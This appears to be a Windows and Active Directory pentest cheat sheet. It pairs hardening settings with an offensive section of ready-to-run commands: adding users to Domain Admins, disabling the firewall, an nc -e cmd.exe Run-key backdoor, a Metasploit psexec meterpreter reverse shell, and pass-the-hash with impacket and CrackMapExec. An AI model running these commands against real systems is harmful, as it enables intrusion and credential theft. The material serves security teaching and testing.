set to enabled GPO: Computer Configuration\Administrative Templates\Network\DNS Client\Turn Off Multicast Name Resolution -
NTLM protection:
-
disable storing in memory (lsass.exe) cleartext passwords:
- Install KB2871997 (Win7, WS2008R2) (Windows8.1+, WS2012+ has it by default) (2014)
- reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 0 (reboot is required)
-
set timeout to remove credentials (e.g. ntlm) from lsass: reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa /v TokenLeakDetectDelaySecs /t REG_DWORD /d 30 (requires KB2871997) (KB3126593 (2016) enables this option automatically)
not recommended for user’s laptops, because it will complicate consequent user’s logon in case Domain Controller became unavailable - disable LM-hash generation: reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa /v NoLmHash /t REG_DWORD /d 1 ((Vista/MS2008+ disabled by default))
- fully disable support for LM-hash authentication: reg add HKLM\System\CurrentControlSet\control\LSA /v LMCompatibilityLevel /t REG_DWORD /d 5
- set at least NTLMv2 for GPO: Computer Configuration\Windows Settings\Security Settings\Local Policies\Security Options\Network Security: Restrict NTLM: NTLM authentication in this domain
- set to disabled GPO: Computer Configuration\Windows Settings\Security Settings\Account Policies\Password Policy\Store password using reversible encryption for all users in the domain
-
-
Mimikatz protection:
- configure Computer Configuration\Windows Settings\Security Settings\Local Policies\User Rights Assignment\Debug programs - options controls users with SeDebugPrivilege
SeDebugPrivilege allows to debug processes owned by other users (by default only administrators group privilege). security impact: user can debug other privileged process and run privileged commands on behalf of other user.
fully disabling SeDebugPrivilege can break some functionality, e.g. local administrators require this privilege to upgrade software like Microsoft SQL Server. - set to enabled GPO: Computer Configuration\Windows Settings\Security Settings\Local Policies\Security Options\Network access: Do not allow storage of passwords and credentials for network authentication
it prohibits storing passwords in Credential Manager and storing passwords for schedulled tasks
as a result users will have to enter passwords to access shares, etc. once again - set to enabled GPO: Computer Configuration\Windows Settings\Security Settings\Local Policies\Security Options\Network Security: Do not store LAN manager hash value on next password change
-
reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\LSA /v RunAsPPL /t REG_DWORD /d 1 - run several processes (e.g.
lsass.exe) as protected process - Configuring Additional LSA Protection - this will rectrict process to load unsigned code (anyway, signed mimikatz with expired certificate can deal with it using driver trick, however it will make some noise in event logs) reg add HKLM\SYSTEM\CurrentControlSet\Control\Lsa\MSV1_0 /v NtlmMinClientSec /t REG_DWORD /d 0x20000000- require 128-bit encryption
reg add HKLM\SYSTEM\CurrentControlSet\Control\Lsa\MSV1_0 /v NtlmMinServerSec /t REG_DWORD /d 0x20000000- require 128-bit encryption
- configure Computer Configuration\Windows Settings\Security Settings\Local Policies\User Rights Assignment\Debug programs - options controls users with SeDebugPrivilege
-
domain protection:
- all security patches in your infrastructure must be installed
-
prohibit usage of Domain Administrator’s accounts anywhere except Domain Controllers
DO NOT use your Domain Admin’s account anywhere except Domain Controller - secure ldap:
disable ldap null base search access
disable ldap null bind (anonymous) - force logoff for idle RDP sessions: configure GPO’s Computer Configuration\Policies\Administrative Templates\Windows Components\Remote Desktop Services\Remote Desktop Session Host\Session Time Limits
-
harden logon possibilities:
- GPO: Computer Configuration\Windows Settings\Security Settings\Local Policies\User Rights Assignment\Deny access to this computer from the network
- GPO: Computer Configuration\Windows Settings\Security Settings\Local Policies\User Rights Assignment\Deny logon as a batch job
- GPO: Computer Configuration\Windows Settings\Security Settings\Local Policies\User Rights Assignment\Deny logon as a service
- GPO: Computer Configuration\Windows Settings\Security Settings\Local Policies\User Rights Assignment\Deny logon locally
- GPO: Computer Configuration\Windows Settings\Security Settings\Local Policies\User Rights Assignment\Deny logon through Remote Desktop Services
- GPO: Computer Configuration\Windows Settings\Security Settings\Local Policies\User Rights Assignment\Enable computer and user accounts to be trusted for delegation
- restrict RDP access (specifically deny it for not domain users)
-
add privileged users to Protected Users group (WS2012 R2 +) (How to configure protected accounts) (for Win7, WS2008R2 - KB2871997 required)
This will enhance security a lot:
- no NTLM, WDigest, CredSSP, only Kerberos authentication
- Kerberos will use only strong cryptography (no DES or RC4)
- delegation is prohibited (“Account is sensitive and cannot be delegated” field)
- long-term keys are disabled, after TGT expiration user will be prompted for password again
- user’s credentials will not be cached
- enable for privileged accounts option: Account is sensitive and can not be delegated
-
disable credentials caching for stationary PCs/servers (affected users will not be unable to login into computers while there is no connection to Domain Controller, it is critical for users with laptops):
- reg add “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon” /v CachedLogonsCount /t REG_SZ 0 (the default value is 10)
- set to 0 GPO: Computer Configuration\Windows Settings\Local Policy\Security Options\Interactive Logon: Number of previous logons to cache (in case domain controller is not available)
-
disable showing account’s details on the sign-in screen:
- GPO: Computer Configuration\Policies\Administrative Templates\System\Logon\Block user from showing account details on sign-in - prevents users from showing account details on the sign-in screen
- GPO: Computer Configuration\Windows Settings\Security Settings\Local Policies\Security Options\Don’t display last signed-in - prevents the username of the last user to sign in from being shown
- GPO: Computer Configuration\Windows Settings\Security Settings\Local Policies\Security Options\Don’t display username at sign-in - prevents the username from being shown at Windows sign-in and immediately after credentials are entered and before the desktop appears
- block any netbios, 445, … traffic from corporate network to internet using firewall (in order to prevent netNTLM leak and offline bruteforce by an attacker)
-
defensive mechanisms:
- Windows Defender Credential Guard (WS2016+, Win10+) - Protect derived domain credentials with Windows Defender Credential Guard
- Restrict with AppLocker applications like procdump, Kaspersky’s debug diagnostic
- Enable Advanced Audit Policy under Advanced Audit Policy Configuration\Object Access\Audit Kernel Object (
L"S:(AU;SAFA;0x0010;;;WD)") - SACL process will log all processes attempting to access lsass.exe process - enable PowerShell logging with GPO: Computer Configuration\Policies\Administrative Templates\Windows Components\Windows PowerShell set to
*
-
additional protections:
- disable legacy and broadcast protocols and WPAD
- enforce SMB signing within domain
Microsoft’s security mechanisms (there is more of them)
Usefull articles:
Credentials:
- Credential Guard
- LAPS
- Windows 10 Microsoft Passport
- Multi-factor authentication (MFA): Windows Hello, Configure AD FS 2016 and Azure MFA
Runtime:
- Protected process
- UAC (User Access Control) (UAC brief summary). When an administrator logs on, the user is assigned two separate access tokens: a full administrator access token and a standard user access token.
The full administrator access token is not invoked until the user attempts to perform an administrative task. In other words, if you log on as a member of the local administrators group, you will run with your administrative privileges disabled until you attempt to run an application or task that has been marked to require administrative privileges.
When UAC is enabled, local administrator accounts run as standard user accounts until elevation is required. (Run as administrator- runs application with administrator access token) - AppLocker helps you control which apps and files users can run. These include executable files, scripts, Windows Installer files, dynamic-link libraries (DLLs), packaged apps, and packaged app installers. (Various antivirus vendors also offer their applocker realizations)
- Device Guard
Encryption:
- Bitlocker
More:
- Windows Information Protection (WIP), formerly known as Enterprise Data Protection (EDP)
- CIG (Code Integrity Guard) - (good to be applied for guarding drivers)
CIGslip - technic to inject unsigned code into CIG-protected applications. Rough description: attacker can inject code into non-CIG process and afterwards infect CIG-protected process from infected non-CIG process. - Trusted Platform Module
Monitoring:
- Microsoft’s Advanced Threat Analytics (MATA)
It can detect some types of attacks, but not all, and only detect (not prevent). - Azure management - monitoring, Operation management suite (???)
Infrastructure:
- Windows Server Update Services (WSUS)
- System Center Configuration Manager (SCCM)
Some (mostly Microsoft’s) “concepts”
- SOAP (Simple Object Access Protocol). SOAP allows processes on disparate operating systems to communicate using XML
WS-Management (Web-service management protocol) - inherently this is the expansion of SOAP protocol over HTTP(S)
WMI (Windows management instrumentation) - Microsoft’s implementation of Web-Based Enterprise Management (WBEM). WMI uses the Common Information Model (CIM) industry standard to represent systems, applications, networks, devices, and other managed components.
- COM (Component Object Model) - a Microsoft’s framework for developing and supporting program component objects (aimed to provide similar capabilities as CORBA)
- CORBA (Common Object Request Broker Architecture) - an architecture and specification for creating, distributing, and managing distributed program objects in a network. It allows programs at different locations and developed by different vendors to communicate in a network through an “interface broker.”
CORBA was developed by a consortium of vendors through the Object Management Group (OMG). -
DCOM (Distributed COM) (Distributed Component Object Model) - a proprietary Microsoft technology for communication between software components on networked computers (
dcomcnfg.exe)
DCOM is a set of Microsoft concepts and program interfaces in which client program objects can request services from server program objects on other computers in a network - RPC (Remote Procedure Calls) - a protocol that one program can use to request a service from a program located in another computer on a network without having to understand the network’s details.
RPC under the hood: smb connect to DC -> request IPC$ share -> bind to SAMR named pipe -> Makes multiple SAMR queries (EnumDomains, LookupDomains, LookupNames, QueryUserInfo, GetGroupsForUser, …)
Some MS-RPC require local admin priveleges (e.g. svcctl - manipulate services, atsvc - manipulate tasks, DCOM), others don’t (e.g. samr, lsarpc)
(samr - Security Account Manager Remote) - query local SAM db (users, groups, …)
(lsarpc - query Local Security Authority for SIDs, policies, …)
Programmically:
-
WMI works over DCOM, COM/DCOM works over RPC. DCOM requires additional connection (over dynamically allocated port).
- RPC: service
RpcSs, listens 135/tcp port, (uses $IPC share) - DCOM: service
dcomlaunchworks over RPC, uses additional dynamically allocated port (default1024-65535scope can be changed indcomcnfg.exe -> Computers -> My computer -> Properties -> Protocol set -> DCOM protocols -> Properties -> Add range-> reboot) - WMI: service
Winmgmt+ application%systemroot%\system32\wbem\unsecapp.exe
- RPC: service
-
MS-SAMR/SAM (Security Account Manager Remote Protocol), MS-LSAD (Local Security Authority (Domain Policy) Remote Protocol)
both protocols leverage RPC and use SMB (Server Message Block) -
NetBios - kernel driver
netbt.sys
- MSF (Microsoft Solutions Framework) - Microsoft’s own best practices software development guidance
MSF had three key elements: it used a lifecycle approach, it embedded risk management into every phase, and it used a team model to assign responsibility - MOF (Microsoft Operations Framework) - Microsoft’s specific best practices guidance based on its own internal best practices, the best practices of its consulting arm, of its customers, and combined with ITIL guidance. (
mofcomp.exe- MOF compiler)
MOF has the same three key elements at its core, as MSF
- IPMI (Intelligent Platform Management Interface) - a set of computer interface specifications for an autonomous computer subsystem that provides management and monitoring capabilities independently of the host system’s CPU, firmware (BIOS or UEFI) and operating system
IPMI sub-system consists of main controller (BMC - Baseboard management controller) - and other management controllers among different system submodules - RMCP (Remote Management Control Protocol) - protocol for managing systems with IPMI
OFFENSIVE
Common ports
Port Assignments for Well-Known Ports
| wins | 42/udp, 42/tcp | windows internet name service |
| Kerberos | 88/tcp, 88/udp | Kerberos V5 KDC (kerberos has much more ports) |
| rpc | 135/tcp | RPC -> COM/DCOM -> WMI |
| netbios-ns | 137/udp, 137/tcp | name services - enables fast broadcast lookups on a local network |
| netbios-dgm | 138/udp | datagram services - (nobody really know what it is used for ?) |
| netbios-ssn | 139/tcp | session services - files copying, directory listings, printer related operations, … |
| LLMNR | 5355/tcp | Local Loop Multicast Name Resolution |
| ldap | 389/tcp | |
| ldaps over SSL | 636/tcp | |
| globalcatLDAPssl | 3269/tcp | LDAP Global Catalog |
| WS-Management | 5985/tcp (http), 5986/tcp (https) | |
| microsoft-ds | 445/tcp | Microsoft directory service + SMB over 445 directly without NetBios (no name resolution by netbios-ns, only ip-address), MS-RPC (use $IPC share) |
| RDP | 3389/tcp | rdp |
| swat | 901/tcp | samba web administration tool |
Console commands
- Run dll:
rundll32 C:/path/to/my.dll,main argv -
To set your locale in terminal run:
chcp 1251(866 ?)
Cross-encodings: luit - a filter that can be run between an arbitrary application and a UTF-8 terminal emulator. It will convert application output from the locale’s encoding into UTF-8, and convert terminal input from UTF-8 into the locale’s encoding.
luit ex.:luit -encoding chcp866 pth-winexe -U 'domain/username%lm:nt' //10.0.0.2 'dsquery group -name "Administrator" | dsget group -members | dsget user'(luit for cyrillic encodings)
Default encoding for ‘other’ languages: UTF-16-LE (little-endian), Кирилица в windows: “Lucida Concole”
utf8everywhere.org - Environment variables (wikipedia) (переменные окружения (википедия))
-
runas/sudo -
runas /user:localhost\phonexicum cmd.exe -
Create user/group/ …
net user phonexicum my_pass /add # create user net localgroup Administrators phonexicum /add # add yourself to administrators net user phonexicum my_pass /add /domain net group "Domain Admins" phonexicum /add /domain net localgroup "Remote Desktop Users" phonexicum /add /domain net localgroup "Пользователи удаленного рабочего стола" phonexicum /add /domain -
Constructing credential datatypes in powershell:
# get credentials interactive: $creds = Get-Credential # non-interactive $secpasswd = ConvertTo-SecureString "PlainTextPassword" -AsPlainText -Force $creds = New-Object System.Management.Automation.PSCredential ("username", $secpasswd) -
Convert SDDL (Security Descriptor Definition Language) string into human-readable format:
$sddl = "D:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;SY)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)(A;;CCLCSWRPWPLORC;;;SO)(A;;CCLCSWRPLORC;;;IU)(A;;CCLCSWRPWPDTLOCRRC;;;LS)(A;;CCLCSWRPWPDTLOCRRC;;;NS)" $ACLObject = New-Object -TypeName System.Security.AccessControl.DirectorySecurity $ACLObject.SetSecurityDescriptorSddlForm($sddl) $ACLObject.Access @echo off(first line) - disable batch command printing
start /b "" cmd /c del "%~f0"&exit /b- autodelete batch file after completion
Tricks:
- local proxy settings:
curl http://wpad/wpad.dat,curl http://wpad.DOMAIN/wpad.dat klist- manage tickets, sessions, etc.-
RSoP (Resultant Set of Policies) -
rsop.msc(GUI) -gpresult.exe(console) -
AD recon:
General SRV DNS records:
# find Domain Controller nslookup -type=any _ldap._tcp.dc._msdcs.DOMAIN.COM nmap --script dns-srv-enum --script-args "dns-srv-enum.domain='DOMAIN'" dig -t SRV _ldap._tcp.dc._msdcs.DOMAIN.COM dig -t SRV _gc._tcp.DOMAIN.COM dig -t SRV _ldap._tcp.DOMAIN.COM dig -t SRV _kerberos._tcp.DOMAIN.COM dig -t SRV _kpasswd._tcp.DOMAIN.COMattackerkb.com DNS SRV records (big list of DNS SRV records)
WPAD (Web Proxy Autodiscovery Protocol). Browser at computer with name
pc.department.branch.example.comwill search wpad in these locations:http://wpad.department.branch.example.com/wpad.dathttp://wpad.branch.example.com/wpad.dathttp://wpad.example.com/wpad.dathttp://wpad.com/wpad.dat
PAC (Proxy AutoConfig) - file hosted by some server and pointed by proxy settings or wpad.
- The PAC file is normally named
proxy.pac. - Urls can be
http://example.com/proxy.pac,file:///etc/proxy.pac, … - Recommened MIME types:
application/x-ns-proxy-autoconfigorapplication/x-javascript-config -
File must contain JavaScript function
FindProxyForURL(url, host), e.g.function FindProxyForURL(url, host) { return "PROXY proxy.example.com:8080; DIRECT"; }Function may have custom proxies depending on
urlandhostparameters
One-liners:
- Windows download and execute one-liners
-
display list of blocked ports on a firewall with PowerShell
$f=New-object -comObject HNetCfg.FwPolicy2;$f.rules | where {$_.action -eq "0"} | select name,applicationname,localports - Enable RDP:
powershell.exe -w hidden -nop -c "reg add \"HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\" /v fDenyTSConnections /t REG_DWORD /d 0 /f; if($?) {$null = netsh firewall set service type = remotedesktop mod = enable;$null = reg add \"HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp\" /v UserAuthentication /t REG_DWORD /d 0 /f }"
Disable RDP:powershell.exe -w hidden -nop -c "reg add \"HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\" /v fDenyTSConnections /t REG_DWORD /d 1 /f; if ($?) { $null = reg add \"HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp\" /v UserAuthentication /t REG_DWORD /d 1 /f }"
info about system/yourself
whoami
whoami /groups
whoami /all
echo %username%
echo %domain%
set # Enter # environment
hostname
systeminfo
net config workstation
wmic qfe list # system's patches
klist sessions # sessions/tickets
nltest /domain_trusts
Get-PSProvider
get-hotfix # system's patches
# getting SID:
whoami /user
wmic useraccount where name='username' get sid
psgetsid # sysinternals package
info about user/group/…
net user # list local users
wmic computersystem get domain
net user phonexicum # info about this user
wmic useraccount where name="phonexicum" # sid, ...
net user /domain # domain's users
net localgroup # list local groups
net localgroup /domain # domain's groups
net group # manipulates groups in domain
psloggedon.exe # logged on users (sysinternals)
net view /all /domain[:DOMAIN_NAME]
# list computers in domain/network
# only computers with file/printer sharing enabled
current processes / scheduled tasks
schtasks /query /fo LIST /v # list all schedulled tasks
schtasks /query /fo LIST /v /s REMOTE-COMPUTER /u username /p passwd
# start cmd.exe as SYSTEM user (enables priv elevation for Windows XP)
at 13:01 /interactive "cmd.exe"
schtasks /Create /SC ONCE /TN my_task /TR cmd.exe /SD 13:01 /ET 14:00 /Z
tasklist /SVC # running processes
tasklist /V # running processes - verbose
tasklist /M cmd* # search
# using filters:
tasklist /fi "USERNAME ne NT AUTHORITY\SYSTEM" /fi "STATUS eq running"
# connecting remote (not 127.0.0.1 - you may use `localhost`):
tasklist /SVC /S COMPUTER-NAME-or-IP /U [domain/]username /P passwd
tasklist /APPS # applications from Microsoft Store
services manipulations
net start # list services
net start/pause/stop/continue upnphost
sc start/pause/stop/continue/interrogate upnphost
sc qc upnphost # service information
sc qprivs upnphost 8192
sc qdescription upnphost 8192
sc sdshow MyService # Get permissions in SDDL format
# For converting SDDL into human readable format look below
# create service
sc create TestService binpath= "C:\Windows\System32\cmd.exe /C C:\temp\test.bat" start=auto
sc start TestService
# other
sc queryex upnphost
sc queryex upnphost type=service/userservice/driver/all state=active/inactive/all
get-service / start-service / suspend-service / stop-service / ...
drivers
driverquery /V
other commands
type <file> # analogue of linux's 'cat'
taskkill /F /T /?
cacls # - obsolete, use 'icacls'
icacls <file> # check and change ACL (rights)
subinacl.exe # tool to obtain security information
# about files, registry, services
dir \S *file_name1* *file_name2*
where /T /R .\ *.txt
findstr /S text # grep ???
netstat -ano # netstat for windows
net share # show shared resources
# services with access rights
accesschk.exe -uwcqv "Authenticated Users" *
accesschk.exe -uwcqv "test_user" *
accesschk.exe -ucqv SSDPSRV
accesschk.exe -ucqv upnphost
network manipulation
ipconfig /all
route print [-4/-6]
netstat -anto
arp -a
# netbios resolve:
nbtstat -a COMPUTER_NAME
nbtstat -A 10.0.0.2
nbtstat -c # show cache with IP-addrs
# firewall
netsh firewall show state
netsh firewall show portopening
netsh firewall show config
netsh advfirewall firewall show rule name=all
netsh advfirewall show allprofiles
netsh advfirewall set allprofiles state off # disable firewall
netsh advfirewall set allprofiles state on # enable firewall
netsh advfirewall firewall add rule name="svchost service"
dir=in action=allow protocol=TCP localport=443
netsh advfirewall firewall add rule name="allow tor browser"
dir=in action=allow program="C:\Program Files\TorBrowser\TorBrowser.exe"
mount\connect\download remote share
pushd \\10.0.0.2\С$ # relocate current terminal
net use # list current connections
net use X: \\10.0.0.2\C$ password /User:DOMAIN/phonexicum
net use X: /Delete
smbclient -L //192.168.1.108 # list shares
-U 'username%password' -W domain # or use -A authentication file
-U '%' # connect as anonymous
-N # connect without password
-k # connect with kerberos
--pw-nt-hash # password is nt hash
nmblookup # tool for netbios protocol
nmblookup -A 10.0.0.2 # lookup by ip
mount -t cifs ... # Linux's feature # apt install cifs-utils
# PowerShell
new-psdrive -Name X -PSProvider FileSystem
-Root ("\\10.0.0.2\C$\Users\phonexicum\Documents") -Credential $cred
remove-psdrive -Name X
MS-RPC commands
rpcclient -U "DOMAIN\username%passwd" 10.0.0.2
help # !!!
# netlogon
dsr_getdcname # get DC info
dsr_enumtrustdom # get domain trust info (e.g. forest)
# lsarpc
lsaquery # get domain name and SID
lookupsids <SID> # resolve sid to name
lookupnames <name> # resolve name to sid
# samr - Win10 Anniversary edition locked this down
enumdomains # domains in local SAM
enumdomusers # net user
enumalsgroups builtin # query local groups
enumdomgroups # net group
queryaliasmem builtin 0x220 # 0x220 == 544
# get users in local administrators group
query user <rid>/<name> # net user <user>
querygroupmem <rid> # net group <group>
getdompwinfo # get password complexity policy
registry manipulation
reg query HKLM\software\microsoft\windows\currentversion\run
reg query HKLM\software\microsoft\windows\currentversion\run /ve # default value
reg query HKLM\software\microsoft\windows /f "Adobe\OOBE" /s [/e] [/c]
reg add HKLM\software\microsoft\windows\currentversion\run /v nc /d 'C:\scripts\nc.exe -nvlp 443 -e cmd.exe'
reg query HKLM\software\microsoft\windows\currentversion\run /v nc
some powershell triks
get-hotfix | out-gridview
BITS protocol enables wget functionality on windows (sync\async), including:
- available protocols: UNC-paths, file:, http:, https:
- credentials can be of type: BASIC, DIGEST, NTLM, NEGOTIATE, or PASSPORT
/DOWNLOADor/UPLOAD; custom http headers can be set- proxy can be set ; credentials can be set
- https certificate errors can be ignored ; client certificate can be set # …
- bits automatically resumes file transfers after network disconnections and after a computer is restarted
# cmd
bitsadmin /Transfer asdf /DOWNLOAD /PRIORITY FOREGROUND https://nmap.org/ncrack/dist/*.tar.gz C:\temp\
bitsadmin /Transfer asdf /DOWNLOAD /PRIORITY FOREGROUND https://nmap.org/ncrack/dist/ncrack-0.6.tar.gz C:\temp\
bitsadmin /Create /DOWNLOAD asdf
bitsadmin /SetPriority asdf FOREGROUND
bitsadmin /SetCredentials asdf SERVER NTLM login pass
bitsadmin /AddFile asdf \\10.0.0.2\a\test.txt C:\temp\test.txt
bitsadmin /Resume asdf
bitsadmin /Complete asdf
# PowerShell
# Import-Module BitsTransfer
Start-BitsTransfer -Priority Foreground -Source "https://nmap.org/ncrack/dist/*.tar.gz" -Destination "C:\temp\"
$Cred = Get-Credential
Start-BitsTransfer -Authentication ntlm -Credential $Cred -Priority Foreground -Source "\\192.168.1.51\a\test.txt" -Destination "C:\temp\test.txt"
Specific technics
windows remote management/administration/control/access - winrm/wmic/smb/psexec
Comparison of different remote management tools:
| psexec type | positives | negatives |
|---|---|---|
| Sysinternal psexec: | 1) Never going to be on any AV list 2) Executes binary as user specified, not as SYSTEM, so no Proxy concerns |
1) Need a Password 2) Leaves PSEXESVC running 3) Have to touch disk if not present already |
| Metasploit psexec | 1) Supports the use of Hashes | 1) Some AVs flag service binary due to injection techniques used within 2) Rundll32.exe is running |
| Metasploit psexec-mof | 1) Drop a file and Windows automatically runs it. | XP and below (only because Metasploit doesn’t automatically compile MOFs) 2) ADMIN$ required (Unless you make code edits) |
| Metasploit PSEXEC-As-User | 1) Executes as the current user 2) No need for passwords or hashes 3) Also a great way to bypass UAC |
1) Some AVs flag service binary due to injection techniques used within 2) Rundll32.exe is running |
| WMI | 1) Never going to be on any AV list 2) Executes binary as user specified, not as SYSTEM, so no Proxy concerns |
1) Need a Password |
| Powershell | 1) Never going to be on any AV list 2) Executes binary as user specified, not as SYSTEM, so no Proxy concerns |
1) Need a Password |
| RemCom | 1) Open source psexec 2) You can add Pass-The-Hash (open source an all) |
1) Binary, so again, can’t go over Metasploit sessions directly (portfwd Fu can still be used on a single IP) 2) Runs as SYSTEM |
| Winexe | 1) Open source psexec 2) Supports Pass-The-Hash |
1) Binary, so again, can’t go over Metasploit sessions directly (portfwd Fu can still be used on a single IP) 2) Runs as SYSTEM |
| smbexec | 1) Open source psexec 2) Supports Pass-The-Hash |
1) Binary (but designed with shoveling over Metasploit in mind) |
| winrm | 1) Never going to be on any AV list 2) Executes binary as user specified, not as SYSTEM, so no Proxy concerns |
1) Need a Password |
| Metasploit PSEXEC-WinRM (does it exists) |
1) Never going to be on any AV list 2) Executes binary as user specified, not as SYSTEM, so no Proxy concerns |
1) Need a password |
(from “Dirty little secrets they didn’t teach you in pentest class (v2)” (by Rob Fuller (@mubix)))
Enter-PSSession -ComputerName PC.DOMAIN.COM- connect remotely with powershellnetbuilt upon SAMR protocol (easily analysed by antiviruses)-
PsXxxx tools (psexec, psfile, psgetsid, psinfo, pskill, pslist, psloggedon, psloglist, pspasswd, psservice, psshutdown, pssuspend) (get it from SysInternals Suite)
PsTools utilities (microsoft), PsTools utilities (microsoft) (по-русски), Работа c удаленными рабочими станциями из консоли
Examples:
psexec -accepteula \\computer -u username -p password cmd.exe(-s- run as SYSTEM,-h- run with elevated tokenpsexec \\computer -c binary.exe- copy local binary to remote system and execute it
requirement for windows 7:
reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\system /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f(or there will be an error:Couldn't access)metasploit’s psexec:
exploit/windows/smb/psexec- can use pass-the-hash as a passworduse exploit/windows/smb/psexec set payload windows/meterpreter/reverse_tcp set LHOST 10.0.0.1 set LPORT 443 set RHOST 10.0.0.2 set SMBPass e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c exploit use post/windows/gather/smart_hashdump -
remcom - psexec opensource alternative
-
WMI (Windows Management Instrumentation) (WMI has api for cmd, PowerShell, .NET, C++, ActiveX, VBScript) (WMI may connect to remote machine) (Microsoft’s implementation of Web-Based Enterprise Management (WBEM)) - it is object-oriented representation of system’s resources
WMI can give you access and ability to manipulate almost all system’s resources (processes, services, registry, disks, cpu, groups, shares, …)
Firewall exceptions:
netsh advfirewall firewall set rule group="windows management instrumentation (wmi)" new enable=yes(windows >XP)netsh firewall set service RemoteAdmin enable(windows XP)
Utilities:
- wmic/wbemtest.exe - console/GUI utility to interact with WMI structure of local/remote computer
- winmgmt.exe/wmimgmt.msc - console/GUI(MMC snap-in) utility to interact with WMI structure of local computer (looks like it can connect to remote computer)
Sample wmic commands (usefull wmic queries):
- remote control:
wmic /node:10.0.0.2 /user:DOMAIN\USERNAME /password:PASSWD logon /format:csv- basic example wmic os get version,caption,name,registereduser,installdate /format:csvwmic qfe list full /format:table- see installed patches on systemwmic computersystem list fullwmic /namespace:\\root\securitycenter2 path antivirusproduct- get antiviruswmic process get Caption,CommandLine,CSName,ExecutablePath,Handle,ParentProcessID,ProcessID,CreationDate /format:listwmic process call create "cmd.exe /c calc.exe"wmic startup list full /format:tablewmic service get /format:htablewmic path Win32_PnPdevice- get peripherals
-
WinRM (Windows Remote Management) service (port num: 5985 (http), 5986 (https)) (Microsoft’s implementation of WS-Management protocol) (traffic is encrypted regardless of HTTPS).
WinRM must be enabled and WinRM requires computers to trust each other for remove WMI connection (e.g. be in the same domain or add to TrustedHostswinrm set winrm/config/client @{TrustedHosts="10.0.0.2"}) (winrm quickconfig). security s**t: YOUR, ATTACKER’s computer must trust the remote computer.Tools:
winrm- tool for managing local winrm service settingswinrs- command-line tool for using winrm
PowerShell:
# Victim: Enable-PSRemoting # Enable winrm/psremoting Enable-PSRemoting # quick config # Add remote host to trusted hosts: Set-Item wsman:\localhost\client\trustedhosts 10.0.0.2 Test-WsMan 10.0.0.2 # test connection to remote host # Check current remote session's permissions Get-PSSessionConfiguration | Format-Table -Property Name, Permission -Auto Set-PSSessionConfiguration -Name Microsoft.ServerManager -AccessMode Remote -Force # Open remote session Enter-PSSession -ComputerName 10.0.0.2 -Credential Domain\Username -Authentication Default #$SS = New-PSSession -ComputerName 10.0.0.2 -Credential Domain\Username -Authentication Default #Get-PSSession Remove-PSSession #Invoke-Command -Session $SS -ScriptBlock {Get-Culture} # Enter/New-PSSession -SkipCACheck -SkipCNCheck -UseSSL # Disable remoting in powershell Disable-PSRemoting #Stop-Service winrm #Set-Service -Name winrm -StartupType Disabledcmd:
# Victim: winrm quickconfig –q # Enable winrm winrm help config winrm qc # quickconfig # Add remote host to trusted hosts: winrm set winrm/config/service/auth @{Basic="true"} winrm set winrm/config/client @{AllowUnencrypted="true";TrustedHosts="<local>"} # Connect: winrs -r:10.0.0.2 –u:Domain\Username –p:Password cmd.exe # Disable winrm winrm delete winrm/config/listener?address=*+transport=HTTP sc stop winrm sc config winrm start=disabled - Remote MMC (Microsoft management console) - works over winrm
Pass-the-hash utilities
- CrackMapExec - an awesome swiss army knife for pentesting windows networks. Be careful, it can leak credentials throughout the whole network.
crackmapexec 10.0.0.0/24 -d DOMAIN -u username -p passwd --shares
Does not support Kerberos yet
getting the goods with CrackMapExec: part 1
getting the goods with CrackMapExec: part 2 - smbwrapper - wrappers around smbclient and winexe with PTH support
- Pass-the-hash toolkit (2007) - pth tookit for windows (by core security)
iam.exe/iam-alt.exe- allows you to change your current session’s NTLM credentials withouth having the cleartext password but the hashes of the password
whosthere.exe/whosthere-alt.exe- these tools will list logon sessions with NTLM credentials
genhash.exe- this is a small utility that generates LM and NT hashes - SysInternal’s psexec support pass-the-hash and Kerberos. Preliminary ticket or hash injection is required (e.g. using mimikatz).
Cheatsheet:
smbclient -U username%nt --pw-nt-hash -L //172.16.0.1/(careful ! no LM hash, only NT)pth-smbclient- pass-the-hash smb client (kali)
(export LD_PRELOAD="${LD_PRELOAD:+$LD_PRELOAD }/usr/lib/passing-the-hash/pth-samba.so")pth-wmic -U domain/username%ntlm //10.0.0.2 cmd.exe./psexec.py -hashes ntlm domain/username@10.0.0.2 cmd.exe- metasploit’s module:
exploit/windows/smb/psexecsupports path-the-hash (just set ntlm hash as password)
-
impacket (github.com) - has a ton of helpful utilities (see
impacket/examples)
By design impacket is created as a collection of Python classes supporting network protocols (IP, TCP, UDP, ICMP, IGMP, ARP(IPv4 and IPv6) \ NMB and SMB1/2/3 \ DCE/RPC v4 and v5 over different transports: UDP (version 4 exclusively), TCP, SMB/TCP, SMB/NetBIOS and HTTP \ Portions of the following DCE/RPC interfaces: Conv, DCOM (WMI, OAUTH), EPM, SAMR, SCMR, RRP, SRVSC, LSAD, LSAT, WKST, NRPC).
The result was a collection brilliant utilities for penetration testing: psexec, smbrelay, wmiexec, … See better description at IMPACKET (article by CoreSecurity)- basic hash usage:
-hashes lm:ntor-hashes :ntor-hashes 00000000000000000000000000000000:nt
e.g.smbclient.py -hashes lm:nt domain/username@10.0.0.2 psexec.py -hashes lm:nt DOMAIN/username@10.0.0.2 cmd.exe
1-step: load file using smb (445 port), 2-step: create and execute service using RPC based on uploaded filesmbexec.py -hashes lm:nt domain/username@10.0.0.2 cmd.exe
1st approach: work as psexec
2nd approach: 1-step: start share-server containing file, 2-step: create and execute service using RPC based on file from remote share (attacker’s share)wmiexec.py -hashes lm:nt username@10.0.0.2 cmd.exe- works by means of DCOM (starts no services and uploads no files)
